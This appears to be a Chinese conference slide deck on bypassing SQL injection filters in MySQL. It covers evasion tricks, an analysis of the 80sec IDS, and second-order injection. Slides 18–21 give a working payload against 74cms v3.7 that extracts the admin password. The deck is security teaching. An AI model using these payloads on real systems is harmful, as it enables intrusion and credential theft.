Slide 1

浅谈SQL注入Bypass
西南石油大学
网络联盟团队
cheery

Slide 2

大概的谈谈议题内容
1 从最基本的语法开始，谈谈限制较少的注入，说说各个注入点的具体差别
2 分析一下常用的注入绕过
3 二次注入让我们突破更多

Slide 3
MySQL 5.X 的查询语法如下
SELECT
[ALL | DISTINCT | DISTINCTROW ]
[HIGH_PRIORITY]
[STRAIGHT_JOIN]
[SQL_SMALL_RESULT] [SQL_BIG_RESULT] [SQL_BUFFER_RESULT]
[SQL_CACHE | SQL_NO_CACHE] [SQL_CALC_FOUND_ROWS]
select_expr [, select_expr ...]
[FROM table_references
[WHERE where_condition]
[GROUP BY {col_name | expr | position}
[ASC | DESC], ... [WITH ROLLUP]]
[HAVING where_condition]
[ORDER BY {col_name | expr | position}
[ASC | DESC], ...]
[LIMIT {[offset,] row_count | row_count OFFSET offset}]
[PROCEDURE procedure_name(argument_list)]
[INTO OUTFILE 'file_name' export_options
| INTO DUMPFILE 'file_name'
| INTO var_name [, var_name]]
[FOR UPDATE | LOCK IN SHARE MODE]]

Slide 4
MySQL 查询语句难道不就是一个模版？
在我看来只要前面的对应上了，后面的按照需求嵌套就行了
下面我就用 mysql 的 `mysql`.`user` 演示

Slide 5

第一种 group by xxx
看看语法，发现里面的条件很多，后面的关键字也是很多的
Having 作为一种条件 如果在where 后跟上，是没有意义的，当然语法也是错的
Group by 的限制不是那样强，但是也已经跳过where条件了，后面可以进行联合查询.

Slide 6

Order By xxx
这个问题最近讨论的很火,自己慢慢测试可能很难理解，但是看看语法问题就迎刃而解了
Order by 后面 有关键字 PROCEDURE 和 INTO，对于这两个待会儿说

Slide 7


PROCEDURE 和 INTO 关键字
PROCEDURE 和 INTO 是位于limit后(也是最后)的关键字.意思是在查询语句中都可以使用的
PROCEDURE 是面向存储的，MySQL里只有ANALYSE ()函数满足,不支持sleep(),可以BENCHMARK()
Into 关键字就不多说了 into outfile ‘’ / into dumpfile ‘’

Slide 8
Sql injection bypass
一，常见的简单列举了一些
1.关键字大小写
2.中转注入
3.关键字过滤时 使用包含绕过 如：selselectect,
4. ! 绕过逻辑词过滤,
类似 :select * from admin where id=‘1’!=!!!(xxx) xxx为可执行函数,updatexml,if…
5.如果不是严格的匹配，如 *and* 可以通过，可以用 ！~ - + 来绕过
如： select * from admin where id='1' and~=~(if(1=1,1,0)); 返回正确
6.MySQL下 的 /*!...*/也是可以绕过很多waf的’!=!!!(xxx)
原理:在mysql数据库中，为了添加自己执行其他数据库不支持的语句，特意添加了 /*!...*/这种形式，/**/中的/* 后面只要添加了! ，mysql自动就会去执行里面的语句; 如:( select id from pmw_admin union /*!select*/ id from pmw_admin)

Slide 9

浮点数绕过
十进制浮点数
十六进制浮点数
\N
这三种绕过对于union 的限制是非常有用。

Slide 10

基于代码分析和fuzz大法
好多cms 的源码都是可见的，大家可以分析他的waf然后想办法绕过，具体情况具体分析，需要大家了解一些函数特性
Fuzz 大法，我常用的就是当哪里需要绕过了，写一个sql连接语句，需要fuzz 的地方用 python写一个 for 循环把 ascii 码跑一遍，看看返回就知道了
这里我们就来看看最常用见 80-sec 的waf 绕过
这里借用了 phpmywind 来分析（这里有80-sec的原版waf）
先给大家 说说几个特殊符号的用法

Slide 11

关于80sec-ids的分析

Slide 12


这个 ids 绕过的关键就是刚刚的代码，它会将单引号之间的内容 用 $s$ 代替，我们所做的就是引入单引号包含的语句

Slide 13

骑士cms最新版sql注入
一直想找一个具体的例子，刚好在准备ppt的时候看见骑士cms更新了 (74cms_v3.7_20160401版)
废话不多说 先看看代码截图
Include/fun_company.php
我们看见这里 $action 的包裹竟然是用 ` ，当然就会发现这是一个注入点

Slide 14

找找调用函数且可控的一个文件
/user/company/company_ajax.php
我们看见了函数的调用，并且参数由 $_POST 方式接收，骑士cms是重写了获取参数的方法的

Slide 15

看看全局文件 include/common.inc.php 里 包含了 获取方式的定义
终于找到了全局文件，我们准备来绕过

Slide 16


Slide 17


全局需要过滤的放在一起来，需要绕过防SQL注入的和加强版 80sec-ids

Slide 18
分析一下，我们需要构造的sql语句如下
$sql="update ".table('members_setmeal')." set `".$action."`=`".$action."`-1 WHERE uid=".intval($uid)." AND effective=1 LIMIT 1";
$action 可控，我们为了查询数据出来，我的想法很简单，直接插入一个 select 查询，我们然后直接找到返回结果的地方查看数据就可以了.
有子查询 就不得不绕过 第一个addslashes_deep() 函数，要不然子查询语句过不去，仔细看看第二个条件，如果有 pic1 参数就可以直接不进入第三个过滤了，我们可以传入 pic1 参数，利用白名单绕过
最后 入库前 还有个 80sec-ids 只是添加了 @ “” 关键字而已。我们照样可以利用 ``.``.xx 绕过即可
所以 综合起来 绕过语句为 pic1=1&pro_name=stick_num='`.``.setmeal_name=(select+pwd+from+qs_admin) %23‘
update qs_members_setmeal set `stick_num='`.``.setmeal_name=(select pwd from qs_admin) #'`=`stick_num='`.``.setmeal_name=(select pwd from qs_admin) #'`-1 WHERE uid=1 AND effective=1 LIMIT 1

Slide 19

注册一个商家，发布一个任务，职位管理处触发， 置顶这4个按钮，随便点击，然后确定抓包，修改

Slide 20

传入我们构造好的语句

Slide 21

我的账户中查看，就得到返回信息了

Slide 22

二次注入让我们突破更多
成因: MySQL在储存数据时对于 转义过的 \‘ 将会储存为 ‘ ，如果再次取出这个数据时，过滤不严，是非常容易再次引入单引号，造成二次注入的.

Slide 23
关于二次注入
关于二次注入的新漏洞就没去找了，大家有兴趣可以去看看 我们团队的前辈玉林嘎大牛 在wooyun打雷的百度二次注入，这个把二次注入发挥到了极致，用了两次二次注入写入了shell，三个白帽的第二次挑战赛就是以这个为基础的，大家有兴趣可以去看看
我的博客上有 三个白帽第二次挑战的源码，大家可以下载搭建
www.cheery.so

Slide 24
感谢主办方提供分享的机会
Q&&Q

